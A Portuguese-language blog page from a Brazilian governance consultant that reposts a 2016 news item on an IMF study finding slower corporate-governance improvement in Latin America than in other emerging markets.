					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/contabilidade-bancaria-fundamental" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-18013" class="post-18013 post type-post status-publish format-standard hentry category-noticias tag-federal-reserve tag-fmi tag-fundo-monetario-internacional tag-governanca-corporativa">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Melhora da governança na América Latina é mais lenta que no resto do mundo, diz FMI		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi" title="15:41" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2016-10-03T15:41:09-03:00">3 de outubro de 2016</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/federal-reserve" rel="tag">Federal Reserve</a>, <a href="https://marcosassi.com.br/tag/fmi" rel="tag">FMI</a>, <a href="https://marcosassi.com.br/tag/fundo-monetario-internacional" rel="tag">Fundo Monetário Internacional</a>, <a href="https://marcosassi.com.br/tag/governanca-corporativa" rel="tag">Governança Corporativa</a></span></div>
<div class="cm-entry-summary">
	<div class="box">
<div class="content">
<figure style="width: 381px" class="wp-caption alignleft"><img decoding="async" title="Foto: Tim Sloan/AFP" src="http://img.estadao.com.br/resources/jpg/7/3/1410345478937.jpg" alt="Fachada do FMI" width="381" height="214" /><figcaption class="wp-caption-text">Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões do mundo</figcaption></figure>
<p class="desc" style="text-align: justify;">Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões do mundo</p>
<p style="text-align: justify;">As empresas dos mercados emergentes melhoraram as práticas de governança e gestão corporativa nos últimos anos, mas a América Latina é onde ocorreu avanço mais lento, mostra um estudo do Fundo Monetário Internacional (FMI), divulgado nesta quinta-feira. A adoção de práticas mais avançadas de governança pelas companhias e melhor gestão é um dos fatores que ajudam os países a melhor absorver choques, conclui o relatório.</p>
<p style="text-align: justify;">Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões. A descoberta foi que os países fora da Ásia e América Latina, que incluem mercados como Polônia, África do Sul, Rússia e Turquia, registraram os maiores avanços desde 2008. Na América Latina, em países como Brasil, México e Chile, e na Ásia a governança melhorou, mas em ritmo mais lento.</p>
<p style="text-align: justify;">&#8220;Houve no geral melhora da governança entre os emergentes, mas há diferenças importantes entre os países&#8221;, disse nesta quinta-feira o chefe da divisão de análise da Estabilidade Financeira Global do FMI, Gaston Gelos, em uma entrevista a jornalistas. Para ele, a melhora da governança e da proteção ao investidores nos emergentes ajudou a estimular a resistência do mercado financeiro. &#8220;A governança e a boa gestão ajudam a fortalecer a eficiência do mercado acionário, deixando os preços das ações menos sensíveis aos choques externos.&#8221;</p>
<p style="text-align: justify;">&#8220;Empresas com fraca governança experimentam os declínios mais acentuados nos preços de suas ações quando os mercados financeiros estão em turbulência&#8221;, disse Gelos, citando que este movimento ocorreu, por exemplo, em meio ao aumento da volatilidade antes e depois da saída do Reino Unido da União Europeia e em 2013, quando houve turbulência no mercado quando o Federal Reserve (Fed, o banco central dos Estados Unidos) começou a sinalizar que iria retirar os estímulos monetários extraordinários no país.</p>
<p style="text-align: justify;">O economista do FMI e um dos autores do relatório, Selim Elekdag, afirma que os emergentes que têm as empresas com melhor governança e mecanismos de proteção ao investidor também possuem balanços corporativos mais fortes. &#8220;Em particular, empresas bem gerenciadas tipicamente mostram menores níveis de dívida de curto prazo e probabilidade de default e são capazes de tomar recursos por períodos mais longos.&#8221;</p>
<p style="text-align: justify;">Apesar da melhora na gestão e da governança das empresas dos emergentes nas últimas duas décadas, o FMI recomenda que os países emergentes continuem a reformar o arcabouço legal e regulatório, tornando o ambiente favorável a novos avanços.</p>
<p style="text-align: justify;">Leia mais em: <a href="http://economia.estadao.com.br/noticias/geral,melhora-da-governanca-na-america-latina-e-mais-lento-que-no-resto-do-mundo-diz-fmi,10000078981" target="_blank">http://economia.estadao.com.br/noticias/geral,melhora-da-governanca-na-america-latina-e-mais-lento-que-no-resto-do-mundo-diz-fmi,10000078981</a></p>
</div>
</div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/itau-fica-mais-perto-de-comprar-operacao-de-varejo-do-citi-no-brasil" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Itaú fica mais perto de comprar operação de varejo do Citi no Brasil</a></li>
			<li class="next"><a href="https://marcosassi.com.br/susep-decreta-liquidacao-extrajudicial-da-nobre-seguradora" rel="next">Susep decreta liquidação extrajudicial da Nobre Seguradora <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/wi-fi-no-quarto-e-mais-importante-que-boa-ducha" rel="bookmark" title="Wi-fi no quarto é mais importante que boa ducha">
								Wi-fi no quarto é mais importante que boa ducha							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/wi-fi-no-quarto-e-mais-importante-que-boa-ducha" title="7:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-10-28T07:31:34-03:00">28 de outubro de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/com-explosao-de-dados-datacenters-crescem-e-ganham-sofisticacao" rel="bookmark" title="Com explosão de dados, datacenters crescem e ganham sofisticação">
								Com explosão de dados, datacenters crescem e ganham sofisticação							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/com-explosao-de-dados-datacenters-crescem-e-ganham-sofisticacao" title="8:03" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-12-17T08:03:03-03:00">17 de dezembro de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/imposto-de-renda-pgbl-e-vgbl-recebem-tratamento-diferente-na-declaracao-de-ir" rel="bookmark" title="Imposto de Renda: PGBL e VGBL recebem tratamento diferente na declaração de IR">
								Imposto de Renda: PGBL e VGBL recebem tratamento diferente na declaração de IR							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/imposto-de-renda-pgbl-e-vgbl-recebem-tratamento-diferente-na-declaracao-de-ir" title="9:30" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-03-05T09:30:36-03:00">5 de março de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
